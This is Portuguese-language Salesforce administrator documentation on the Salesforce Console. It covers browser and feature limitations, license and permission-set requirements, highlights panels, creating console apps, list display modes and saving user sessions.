Um Salesforce console está disponível somente no Microsoft® Internet Explorer® 7, 8, 9, 10 ou 11, no Mozilla® Firefox® 3.5 e posterior e na versão estável mais recente do Google Chrome™. Alguns recursos do console não estão disponíveis no Internet Explorer versões 7 e 8, porque exigem um desempenho mais avançado do navegador e tecnologias recentes da Web.

**Não disponível no Internet Explorer 7 Não disponível no Internet Explorer 8**



### EDIÇÕES

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

Fonte e cor de fonte para o Button CSS dos componentes do console

Dica: Para obter o melhor desempenho, recomendamos que os usuários do console adotem o navegador Google Chrome™ e máquinas com 8 GB de RAM.

O console oferece suporte limitado para idiomas escritos da direita para a esquerda, como árabe e hebraico. Já que não há suporte total para idiomas escritos da direita para a esquerda, alguns recursos não aparecem conforme o esperado no console, como o Feed de caso, o Live Agent e o Salesforce Knowledge. O console não oferece suporte a idiomas escritos da direita para a esquerda no Internet Explorer 7 ou 8, pois o Salesforce não tem mais suporte a mais esses navegadores.

Todos os itens do Salesforce CRM Content são exibidos como guias principais em um console.

Ao usar contas sociais, contatos e leads, a janela Visualizador social não se alinha corretamente dentro de um console.

Páginas iniciais de registros, inclusive as seções padrão de Ferramentas, não são exibidas em um console.

#### **Limitações de comportamento e acesso**

Os botões Voltar dos navegadores não têm suporte em um console e não funcionam conforme o esperado.

O console do Salesforce não preenche os requisitos de acessibilidade.

As páginas do Visualforce não são atualizadas quando você clica em **e seleciona Atualizar todas as quias principais** ou **Atualizar todas as subguias**.

Não é possível editar diretamente os campos no painel de destaques; no entanto, quando você altera esses campos em um registro, o painel de destaques é atualizado automaticamente.

Alguns objetos não foram adaptados totalmente ao console, como relatórios, painéis e o Chatter. Esses e outros objetos são marcados com um asterisco (\*) na área de configuração do console e podem causar comportamentos inesperados. Por exemplo: (1) Na exibição de divisões de oportunidade, clicar em **Cancelar** não fecha a subguia; em vez disso, as informações de detalhes da página são abertas em uma subguia; (2) os itens de linha da oportunidade e itens de linha de cotação não são atualizados automaticamente quando são alterados — talvez seja preciso atualizar a página para ver as alterações mais recentes.

Se você sair de um console e retornar a ele, as subguias que estavam sendo exibidas podem não ser recarregadas automaticamente. Além disso, se você sair de um console selecionando um aplicativo no menu de aplicativos do Force.com, os botões **Voltar** e **Avançar** do seu navegador talvez não funcionem corretamente.

Se você salvar alterações em um componente de pesquisa e houver alterações não salvas em outro componente de pesquisa, as alterações não salvas serão perdidas sem qualquer mensagem de aviso.

Se você clicar em um link personalizado ou em um link em um campo de texto, como **http://www.salesforce.com/** na Descrição de um caso, o link será exibido em uma janela pop-up em vez de uma guia.

Se você atualizar a página Alterar status do caso em um console, será exibido um erro Não é possível acessar a página.

#### **Limitações de personalização**

O console não oferece suporte ao Chatter Messenger ou ao Iniciador de aplicativos.

Algumas páginas do Visualforce não serão exibidas corretamente no console, a menos que estejam atualizadas para serem mostradas nele.

Se você ativar a proteção contra clickjack para páginas do Visualforce nas configurações de segurança da sua organização, as páginas do Visualforce não funcionarão corretamente.

Usuários de call center só podem usar um SoftPhone em um console do Salesforce caso estejam usando um adaptador de CTI criado com a versão 3.0 ou 4.0 do Kit de ferramentas de CTI, ou caso estejam usando um call center criado com o [Open CTI.](#page-2489-0)

O Live Agent está disponível somente para consoles com o Service Cloud.

O painel de destaques para transcrições do Live Agent é editável, mas não é possível ativá-lo para usuários.

CONSULTE TAMBÉM:

[Console do Salesforce](#page-3801-0)

# Definir um console do Salesforce

# <span id="page-3805-0"></span>Preparar a configuração de um Salesforce Console

Antes de configurar um console, determine se ele é para serviço ou vendas.

Um console do Salesforce é um tipo de aplicativo personalizado que você pode personalizar para agentes de suporte ou representantes de vendas. É possível configurar vários consoles na sua organização, contanto que você não exceda os limites de aplicativos personalizados da sua edição. Por exemplo, você pode configurar um console para o atendimento ao cliente e outro para televendas. Os consoles para serviço e vendas são quase idênticos, mas os consoles para serviço podem incluir o Live Agent — uma ferramenta de bate-papo na web para agentes de suporte e clientes.

Ao se preparar para configurar um console, pense em quem irá usá-lo e quais informações eles mais acessam. Para cada console, determine quais objetos estão disponíveis para os usuários, quais campos os usuários devem localizar rapidamente em painéis de destaques e quais licenças você deve atribuir a usuários para que eles possam acessar vários recursos do Salesforce. Também é recomendável considerar quais registros deverão ser exibidos como guias principais ou subguias.

Escolha o centro do seu processo comercial como guia principal e os itens relacionados como subguias. Por exemplo, é possível configurar contas como guia principal e casos e contatos como subguias. Ao configurar um console, recomendamos atribuir a ele um nome que represente sua função para que os usuários o reconheçam facilmente. Por exemplo, Central de atendimento ao cliente.

Dica: Se a licença do recurso Usuário do Service Cloud tiver sido atribuída a você, será possível revisar e personalizar um console pronto para uso selecionando Console de amostra no menu de aplicativos do Force.com.

#### CONSULTE TAMBÉM:

[Dicas de implementação do console do Salesforce](#page-3806-0) [Configurar um Salesforce Console para serviço](#page-3807-0) [Configurar um Salesforce Console para vendas](#page-3808-0) [Console do Salesforce](#page-3801-0)

### **EDICÕES**

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

# <span id="page-3806-0"></span>Dicas de implementação do console do Salesforce

Antes de implementar um console, revise estas dicas.

#### **Dicas gerais de implementação**

Um console respeita todas as configurações de segurança e compartilhamento na sua organização do Salesforce.

Para obter o melhor desempenho, recomendamos que os usuários do console adotem o navegador Google Chrome™ e máquinas com 8 GB de RAM.

Mesmo que o novo tema da interface do usuário não esteja ativado para a sua organização, os usuários do console verão a nova interface em todas as páginas dentro de um console.

Para visualizar as alterações de configuração em um console, é necessário atualizar a página do navegador.

Não é possível adicionar um console a portais de clientes ou portais do parceiro.

#### **Dicas de implementação do Salesforce Console para serviço**

Para usar um console de serviço, a licença do recurso de Usuário do Service Cloud deve ser atribuída aos usuários.

Para usar o Live Agent em um console, a licença do recurso de Usuário do Live Agent deve ser atribuída aos usuários.

Se o Salesforce Knowledge estiver configurado, ative a barra lateral do Knowledge para que os usuários de console possam ver artigos relevantes automaticamente juntamente com os casos em que estão trabalhando.

# EDIÇÕES

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições

**Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

# <span id="page-3807-0"></span>Configurar um Salesforce Console para serviço

Crie e personalize um aplicativo de console e, em seguida, atribua a licença do recurso Usuário da nuvem de serviço aos usuários.

Importante: Se você planeja incluir o Live Agent em um console, [configure-o totalmente](#page-2508-0) antes de configurar seu console.

- **1.** [Personalize painéis de destaques para todos os objetos](#page-3811-0) e [ative-os](#page-3810-0).
- **2.** [Crie um aplicativo de console e atribua-o a perfis de usuário.](#page-3813-0)
- **3.** Como opção, para agentes de suporte:
	- **•** [Atribua uma marca a seu console.](#page-3856-0)
	- **•** [Escolha o modo de exibição das listas fixadas](#page-3816-0).
	- **•** [Coloque domínios na lista de aprovados](#page-3821-0).
	- **•** [Personalize as notificações por push](#page-3822-0).
	- **•** [Personalize atalhos de teclado](#page-3819-0).
	- **•** [Ative a barra lateral do Knowledge.](#page-3846-0)
	- **•** [Crie registros de interação](#page-3825-0) e [atribua-os a perfis de usuários.](#page-3826-0)
	- **•** Ativar o Live Agent (disponível apenas no console para serviço).
- **4.** [Atribuir aos usuários à licença de recurso de Usuário do Service Cloud.](#page-3807-1)
- **(?)** Dica: Para adicionar integrações de terceiros ou expandir customizações do console para novos níveis, administradores e desenvolvedores avançados podem criar componentes ou usar código com uma API chamada Kit de ferramentas de integração do Salesforce Console.

#### CONSULTE TAMBÉM:

<span id="page-3807-1"></span>[Atribuir aos usuários a licença de recursos do Service Cloud](#page-3807-1) [Dicas de implementação do console do Salesforce](#page-3806-0) [Preparar a configuração de um Salesforce Console](#page-3805-0) [Recursos configuráveis do console do Salesforce](#page-3815-0)

# Atribuir aos usuários a licença de recursos do Service Cloud

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

A licença de recurso de Usuário do Service Cloud autoriza que os usuários usem outros recursos do Salesforce, como o console do Salesforce.

Para atribuir a licença a um usuário:

- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **2.** Clique em **Editar** ao lado do nome do usuário.
- **3.** Selecione Usuário do Service Cloud.

### **EDICÕES**

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições

**Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

# PERMISSÕES DO USUÁRIO

Para configurar um Console do Salesforce para Serviço:

**•** "Personalizar aplicativo"

### PERMISSÕES DO USUÁRIO

Para atribuir aos usuários a licença de recurso de Usuário do Service Cloud:

**•** "Gerenciar usuários internos"

**4.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Configurar um Salesforce Console para serviço](#page-3807-0)

# <span id="page-3808-0"></span>Configurar um Salesforce Console para vendas

Para ativar um console pela primeira vez, entre em contato com a Salesforce e atribua aos usuários a licença do conjunto de permissões e as permissões de usuário corretas.

- **1.** Para que o console de vendas seja ativado para a sua organização, entre em contato com a Salesforce.
- **2.** [Personalize painéis de destaques para todos os objetos](#page-3811-0) e [ative-os](#page-3810-0).
- **3.** Atribua a licença do conjunto de permissões Usuário de console de vendas aos usuários.
- **4.** [Ative a permissão "Console de vendas" no conjunto de permissões.](#page-3809-0)
- **5.** Atribua usuários ao conjunto de permissões. Você pode atribuir apenas usuários com a licença do conjunto de permissões Usuário do console de vendas a conjuntos de permissões que incluem a permissão "Console de vendas".
- **6.** Como opção, para representantes de vendas:
	- **•** [Atribua uma marca a seu console.](#page-3856-0)
	- **•** [Escolha o modo de exibição das listas fixadas](#page-3816-0).
	- **•** [Coloque domínios na lista de aprovados](#page-3821-0).
	- **•** [Personalize as notificações por push](#page-3822-0).
	- **•** [Personalize atalhos de teclado](#page-3819-0).
	- **•** [Ative a barra lateral do Knowledge.](#page-3846-0)
	- **•** [Crie registros de interação](#page-3825-0) e [atribua-os a perfis de usuários.](#page-3826-0)
- **7.** [Crie um aplicativo de console e atribua-o a perfis de usuário.](#page-3813-0)
	- Dica: Para adicionar integrações de terceiros ou expandir customizações do console para novos níveis, administradores e desenvolvedores avançados podem criar componentes ou usar código com uma API chamada Kit de ferramentas de integração do Salesforce Console.

#### CONSULTE TAMBÉM:

[Ativar a permissão de usuário do console de vendas para um Salesforce Console](#page-3809-0) [Dicas de implementação do console do Salesforce](#page-3806-0) [Preparar a configuração de um Salesforce Console](#page-3805-0) [Recursos configuráveis do console do Salesforce](#page-3815-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Performance** e **Developer**

Disponível em: Edições **Enterprise** e **Unlimited** por um custo adicional

### PERMISSÕES DO USUÁRIO

Para atribuir licenças de conjuntos de permissões:

**•** "Gerenciar usuários internos"

Para criar um Salesforce Console para vendas:

- **•** "Personalizar aplicativo" E
	- "Console de vendas"

# <span id="page-3809-0"></span>Ativar a permissão de usuário do console de vendas para um Salesforce Console

Após os usuários serem licenciados para o Console do Salesforce para Vendas, adicione a permissão Console de vendas a um conjunto de permissões.

- **1.** Em Configuração, insira *Conjuntos de permissões* na caixa Busca rápida e selecione **Conjuntos de permissões**.
- **2.** Crie um conjunto de permissões. Ao criar o conjunto de permissões, selecione o tipo de licença de usuário Nenhum. Se outros tipos de licença forem selecionados, não será possível adicionar a permissão de usuário Console de vendas nesse conjunto de permissões.
- **3.** Na página Conjunto de permissões, clique em **Permissões do aplicativo**.
- **4.** Selecione a permissão Console de vendas e clique em **Salvar**.

CONSULTE TAMBÉM:

[Configurar um Salesforce Console para vendas](#page-3808-0)

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Performance** e **Developer**

Disponível em: Edições **Enterprise** e **Unlimited** por um custo adicional

#### PERMISSÕES DO USUÁRIO

Para criar conjuntos de permissões:

**•** "Gerenciar usuários"

# <span id="page-3810-0"></span>Ativar os painéis de destaques do Salesforce Console

Para exibir painéis de destaques em um console, é necessário ativá-los.

- **1.** Edite qualquer layout da página e clique em **Propriedades de layout**.
- **2.** Marque Painel de destaques e clique em **OK**.
- **3.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Configurar um Salesforce Console para serviço](#page-3807-0) [Configurar um Salesforce Console para vendas](#page-3808-0) [Configure painéis de destaque para um console do Salesforce](#page-3811-0) [Campos e formato do painel de destaques](#page-3812-0)

# EDIÇÕES

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições

**Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

### PERMISSÕES DO USUÁRIO

Para personalizar layouts de página:

**•** "Personalizar aplicativo"

Para exibir layouts de página:

**•** "Exibir configuração"

# <span id="page-3811-0"></span>Configure painéis de destaque para um console do Salesforce

O painel de destaques é uma tabela personalizável de até quatro colunas na parte superior de cada guia principal em um console. Isso ajuda os usuários do console a ver imediatamente as informações importantes.

Para editar um painel de destaques, passe o mouse sobre ele no layout de qualquer página e clique no  $\ll$  ou clique duas vezes no painel. Para adicionar ou alterar campos, clique na coluna apropriada e selecione campos nas listas Campo superior e Campo inferior. Se os campos que você deseja adicionar não estiverem listados, será necessário primeiramente adicioná-los ao layout da página de detalhes. Os campos podem aparecer uma única vez em cada painel de destaques e os campos já em uso aparecem em cinza na lista de seleção de campos. O painel de destaques não permite o uso de campos de rich text area (RTA), campos de área de texto longo personalizado, ou o objeto Transcrição.

Para remover campos, clique na coluna apropriada e selecione -Nenhum- nas listas de campos. Para adicionar colunas clique em **Adicionar coluna**. Para remover colunas, posicione o mouse

sobre a coluna e clique no  $\bigcirc$ .

Para salvar alterações no painel de destaques, clique em **OK** na caixa de diálogo Propriedades do painel de destaques. Ao finalizar a edição do layout de página, clique em **Salvar**. Para exibir painéis de destaques em um console, é necessário ativá-los.

 $\mathbf \Omega$ Importante: Se sair de um layout de página sem clicar em **Salvar**, você perderá as alterações do painel de destaques.

CONSULTE TAMBÉM:

[Ativar os painéis de destaques do Salesforce Console](#page-3810-0) [Campos e formato do painel de destaques](#page-3812-0)

# **EDICÕES**

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

### PERMISSÕES DO USUÁRIO

Para personalizar layouts de página:

**•** "Personalizar aplicativo"

Para exibir layouts de página:

**•** "Exibir configuração"

# <span id="page-3812-0"></span>Campos e formato do painel de destaques

Antes de configurar um painel de destaques para um console do Salesforce, revise estas regras de formatação.

Um painel de destaques pode incluir quaisquer campos padrão ou personalizados que já tenham sido adicionados a um layout de página. Cada painel pode ter no mínimo uma coluna de campos e no máximo quatro. Cada coluna pode ter um ou dois campos, nas posições superior ou inferior.

Quando os usuários veem um painel de destaques, os campos na parte superior aparecem em negrito e com uma fonte maior que os campos inferiores. Só são exibidos os campos que os usuários têm permissão para ver; caso contrário, os campos aparecem em branco. Quando ambos os campos aparecem em branco em uma coluna, a coluna aparece em branco.

#### CONSULTE TAMBÉM:

[Configure painéis de destaque para um console do Salesforce](#page-3811-0) [Ativar os painéis de destaques do Salesforce Console](#page-3810-0)

### EDIÇÕES

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

### PERMISSÕES DO USUÁRIO

Para personalizar layouts de página:

**•** "Personalizar aplicativo"

Para exibir layouts de página:

**•** "Exibir configuração"

# <span id="page-3813-0"></span>Criar um aplicativo de console do Salesforce

Para criar um console, os administradores devem criar um aplicativo de console.

# [Apresente o passo a passo \(requer a permissão de usuário do "Console de vendas" ou a](https://login.salesforce.com/services/walkthrough?path=/02u?setupid=TabSet&tour=salesforce-console-overview) [licença de usuário do Service Cloud\)](https://login.salesforce.com/services/walkthrough?path=/02u?setupid=TabSet&tour=salesforce-console-overview)

Cada console é um aplicativo personalizado que os usuários selecionam a partir do menu de aplicativos do Force.com. O número de aplicativos de console que podem ser criados se baseia nos limites de aplicativos personalizados de sua organização.

- **1.** Em Configuração, insira *Aplicativos* na caixa Busca rápida, selecione **Aplicativos** e clique em **Avançar**.
- **2.** Clique em **Novo**, selecione Console e clique em **Avançar**. Como opção, para copiar um console existente, clique em **Clonar** na página de detalhes do console. Salve um console que você copiou antes de atualizar suas notificações por push ou atalhos de teclado clonados.
- **3.** Digite um rótulo para o aplicativo e clique em **Avançar**. O rótulo pode ter no máximo 40 caracteres, incluindo espaços. Esse rótulo é o nome do aplicativo no menu do aplicativo Force.com.
- **4.** Como opção, adicione um logotipo personalizado. Clique em **Inserir uma imagem**, escolha um arquivo de imagem na biblioteca de documentos e, em seguida, clique em **Avançar**.
- **5.** Selecione os itens a serem incluídos na guia de navegação e, em seguida, clique em **Avançar**. Você não pode adicionar o seguinte à guia de navegação: previsões, ideias, respostas, conexões, portais, console, atividades (tarefas e compromissos), o Iniciador de aplicativos ou botões para personalizar sua organização. As configurações de visibilidade de guias e a definição Substituir as personalizações da guia pessoal dos usuários não se aplicam à guia de navegação. Por exemplo, você pode acessar Contas na guia de navegação mesmo se Contas for Guia oculta nos perfis de usuário.
- **6.** Escolha o modo de exibição de itens que não estão selecionados em uma guia principal ou uma subguia e clique em **Avançar**. Por exemplo, escolha se casos são exibidos como guias principais ou subguias em registros pai quando selecionados nos modos de exibição de lista, nos resultados da pesquisa ou em telas pop-up. Clique em:
	- **•** Como uma guia principal para exibir os registros do objeto como guias principais.
	- **•** Como uma subguia de para exibir os registros do objeto como subguias. Na lista suspensa, escolha o registro pai onde as subguias são exibidas. Por exemplo, se quiser que os casos sejam exibidos como subguias nos contatos, selecione Nome do contato (Contato) na linha Casos. Se os registros pai não se aplicarem, as subguias serão exibidas como guias principais. Por exemplo, se você fizer campanhas de uma subguia de leads, mas um lead não pertencer a uma campanha, essa campanha será exibida como uma guia principal.
- **7.** Como opção, se a sua organização tem o Service Cloud e o [Live Agent,](#page-2507-0) selecioneIncluir Live Agentneste aplicativo e clique em **Avançar**. Se optar por incluir um espaço de trabalho do bate-papo para o Live Agent no seu console, você poderá:
	- **•** Escolher registros ou páginas para abrir como subguias das sessões de bate-papo.
	- **•** Selecione Incluir artigos sugeridos do Salesforce Knowledge no Live Agent para exibir a ferramenta de artigos no espaço de trabalho do bate-papo.
- **8.** Atribua o console do Salesforce aos perfis de usuários:
	- **a.** Selecione a caixa Visível para escolher os perfis de usuário para os quais o aplicativo está disponível.

# **EDICÕES**

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições

**Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

### PERMISSÕES DO USUÁRIO

Para exibir aplicativos: **•** "Exibir configuração"

Para gerenciar aplicativos: **•** "Personalizar aplicativo" **b.** Marque a caixa Padrão para definir o aplicativo como o aplicativo padrão desse perfil, o que significa que novos usuários com o perfil verão esse aplicativo na primeira vez que fizerem login. Perfis com limites são excluídos dessa lista.

#### **9.** Clique em **Salvar**.



#### CONSULTE TAMBÉM:

[Configurar um Salesforce Console para serviço](#page-3807-0) [Configurar um Salesforce Console para vendas](#page-3808-0) [Atribuir uma marca a um Salesforce Console](#page-3856-0)

# Configurar um console do Salesforce

# <span id="page-3815-0"></span>Recursos configuráveis do console do Salesforce

Um administrador deve ativar e configurar a maioria dos recursos do console para determinar como você exibe e trabalha com dados.



# EDIÇÕES

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

# PERMISSÕES DO USUÁRIO

Configure um console do Salesforce para Serviço:

**•** "Personalizar aplicativo"

Console do Salesforce para Vendas:

**•** "Personalizar aplicativo"

E

"Usuário do console de vendas"

CONSULTE TAMBÉM:

[Console do Salesforce](#page-3801-0)
## Escolha a exibição das listas em um console do Salesforce

Os administradores podem alterar a forma como as listas aparecem para os usuários do console. Em um console, as listas podem ser exibidas em um dos três modos descritos a seguir:



Para mudar o modo de exibição das listas:

- **1.** Em Configuração, insira *Aplicativos* na caixa Busca rápida e selecione **Aplicativos**.
- **2.** Selecione um aplicativo de console.
- **3.** Clique em **Editar**.
- **4.** Selecione o modo de exibição das listas. Se você escolher listas fixas, especifique um tamanho padrão em pixels ou uma porcentagem do espaço da tela.
- **5.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Recursos configuráveis do console do Salesforce](#page-3815-0) [Console do Salesforce](#page-3801-0)

### EDIÇÕES

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições

**Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

## PERMISSÕES DO USUÁRIO

Para escolher o modo de exibição de listas:

## Salvar as sessões de usuário de um console do Salesforce

Os administradores podem salvar sessões de usuário para que, ao fechar seu navegador ou fazer logout do Salesforce, você possa voltar rapidamente àquilo em que estava trabalhando ao fazer login novamente.

Se um console for configurado, as sessões de usuário serão salvas automaticamente para que, quando você efetuar login novamente, o seguinte seja exibido: guias do console abertas anteriormente, componentes de console personalizados, componentes da barra lateral redimensionados, um cabeçalho de pesquisa aberto ou fechado e registros de interação.

- **1.** Em Configuração, insira *Aplicativos* na caixa Busca rápida e selecione **Aplicativos**.
- **2.** Selecione um aplicativo de console.
- **3.** Clique em **Editar**.
- **4.** Se as sessões dos usuários não estiverem sendo salvas, clique em Salvar sessões do usuário.
- **5.** Clique em **Salvar**.
